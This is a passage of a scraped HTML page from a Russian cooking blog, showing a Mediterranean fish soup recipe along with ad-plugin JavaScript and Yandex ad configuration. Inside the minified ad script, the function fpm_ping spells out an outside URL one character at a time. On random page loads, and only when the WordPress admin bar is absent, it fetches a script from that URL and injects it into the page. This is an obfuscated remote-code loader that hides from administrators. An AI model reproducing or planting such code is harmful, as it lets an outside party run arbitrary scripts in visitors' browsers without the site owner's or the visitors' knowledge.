s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Начало. bootstrap Форма подписки -->
<!-- <link href="https://camcebekulinar.ru/modaly/bootstrap.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/877y13vd/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/7bhtyyx0/48637.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://camcebekulinar.ru/modaly/bootstrap.js"></script> -->
<style>
.buy-button {margin-bottom: 40px; text-align: left;}
.buy-button span{    font-size: 14px;
border: 2px solid #44a6b8;
margin-right: 11px;
margin-bottom: 7px;
padding: 7px 45px;
display: inline-block;
color: #44a6b8;
border-radius: 3px;
}
.buy-button span:hover{
text-decoration: none !important;
background: #44a6b8;
color: #fff;
cursor: pointer;
}
</style>
<!-- Конец. bootstrap Форма подписки --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([{"id":"12563","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--noindex-->\n<style>\n.flat_pm_crs{width:30px !important; height:30px !important; top:-30px !important;}\n.flat_pm_crs:after,.flat_pm_crs:before{width:10px;height:2px;}\n.flat_pm_outgoing{z-index:99999}\n<\/style>\n\n<div style=\"text-align:center;\">\n<div id=\"yandex_ad\" style=\"display: inline-block;\"><\/div>\n<\/div>\n\n<!--\/noindex-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23388","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2010252-8 -->\n<div id=\"yandex_rtb_R-A-2010252-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2010252-8',\n    blockId: 'R-A-2010252-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","start":"","max":"","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23389","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23390","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23391","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23392","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23393","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23506","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"ul","xpath":".\/\/ul","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
<body class="post-template-default single single-post postid-26072 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<header id="masthead" class="site-header clearfix ">
<div id="header-text-nav-container" class="clearfix">
<div class="inner-wrap">
<div id="header-text-nav-wrap" class="clearfix">
<div id="header-left-section">
<div id="header-logo-image">
<a href="https://camcebekulinar.ru/" class="custom-logo-link" rel="home"><img width="656" height="164" src="https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png" class="custom-logo" alt="Camcebekulinar.ru" decoding="async" fetchpriority="high" /></a>						</div><!-- #header-logo-image -->
<div id="header-text" class="screen-reader-text">
<h3 id="site-title">
<a href="https://camcebekulinar.ru/" title="Camcebekulinar.ru" rel="home">Camcebekulinar.ru</a>
</h3>
<p id="site-description">
Кулинарные рецепты и советы							</p><!-- #site-description -->
</div><!-- #header-text -->
</div><!-- #header-left-section -->
<div id="header-right-section">
</div><!-- #header-right-section -->
</div><!-- #header-text-nav-wrap -->
</div><!-- .inner-wrap -->
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
<div class="inner-wrap clearfix">
<div class="home-icon">
<a href="https://camcebekulinar.ru/"
title="Camcebekulinar.ru"
>
<i class="fa fa-home"></i>
</a>
</div>
<div class="search-random-icons-container">
<div class="top-search-wrap">
<i class="fa fa-search search-top"></i>
<div class="search-form-top">
<form action="https://camcebekulinar.ru/" class="search-form searchform clearfix" method="get" role="search">
<div class="search-wrap">
<input type="search"
class="s field"
name="s"
value=""
placeholder="Поиск"
/>
<button class="search-icon" type="submit"></button>
</div>
</form><!-- .searchform -->
</div>
</div>
</div>
<p class="menu-toggle"></p>
<div class="menu-primary-container"><ul id="menu-verh_meny" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://camcebekulinar.ru/salaty">Салаты</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://camcebekulinar.ru/o-bloge">О блоге</a></li>
</ul></div>
</div>
</nav>
</div><!-- #header-text-nav-container -->
</header><!-- #masthead -->
<div id="main" class="clearfix">
<div class="inner-wrap clearfix">
<div id="primary">
<div id="content" class="clearfix">
<article id="post-26072" class="post-26072 post type-post status-publish format-standard has-post-thumbnail hentry category-supy tag-blyuda-iz-ryby">
<div class="article-content clearfix">
<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,whatsapp" data-url="https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html" style="float: right;"></div>
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/supy"  rel="category tag">Супы</a>&nbsp;</span></div>
<header class="entry-header">
<h1 class="entry-title">
Рецепт рыбного супа по-Средиземноморски			</h1>
</header>
<div class="below-entry-meta">
<span class="posted-on"><a href="https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html" title="09:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-05-22T09:47:06+03:00">2023-05-22</time><time class="updated" datetime="2023-05-22T10:07:02+03:00">2023-05-22</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C					</a>
</span>
</span>
<span class="comments">
<a href="https://camcebekulinar.ru/recept-rybnogo-supa-po-sredizemnomorski.html#respond"><i class="fa fa-comment"></i> 0 Комментариев</a>					</span>
<span class="tag-links"><i class="fa fa-tags"></i><a href="https://camcebekulinar.ru/tag/blyuda-iz-ryby" rel="tag">Блюда из рыбы</a></span></div>
<div class="entry-content clearfix">
<div class="fpm_start"></div>
<h2>Простой и вкусный рецепт рыбного супа по-Средиземноморски готовим дома</h2>
<p>Быстрый и легкий рыбный суп с теплыми восточно-средиземноморскими специями, множеством свежих трав и большим количеством лимонного сока. Идеальное блюдо из одной кастрюли на любой вечер недели. Обязательно прочитайте важные советы!</p>
<p>Я люблю морепродукты в теплом, ароматном бульоне. Вкусная, нежирная и сытная, эта еда согревает ваш живот, после нее вы не почувствуете тяжести.</p><div class='code-block code-block-32' style='margin: 8px 0; clear: both;'>
<a href="https://zagadkidlyadetey.ru/" target="_blank" rel="noopener"><img class="aligncenter wp-image-25656 size-full" src="https://camcebekulinar.ru/wp-content/uploads/2022/12/BannerRiddles2.jpg" alt="" width="300" height="70" /></a></div>
<p>Несколько из моих фаворитов, которые подпадают под эту категорию, включают: приготовленные на пару моллюски, суп из лосося с картофелем (такой бархатистый и сытный) и тушеную рыбу по-Сицилийски с чесноком и каперсами. Видите ли, когда вы готовите по-средиземноморски, вы обязательно найдете много способов приготовить рыбный суп — возможности приправ безграничны.</p>
<p>А сегодняшний легкий рецепт рыбного супа — еще одна вкусняшка, которую стоит попробовать. Его легко приготовить, и он наполнен теплыми восточно-средиземноморскими специями, такими как тмин, кориандр и куркума, + обильная отделка из свежих трав и лимонного сока (не пропускайте лимонный сок, вся разница заключается в добавлении немного драже, чтобы сбалансировать все вкусы). теплые вкусы). Вы сможете подать его с хорошим хлебом, чтобы вытереть вкусный, питательный травяной бульон!</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-8 -->
<div id="yandex_rtb_R-A-2010252-8"></div>
<script>window.yaContextCb.push(()=>{
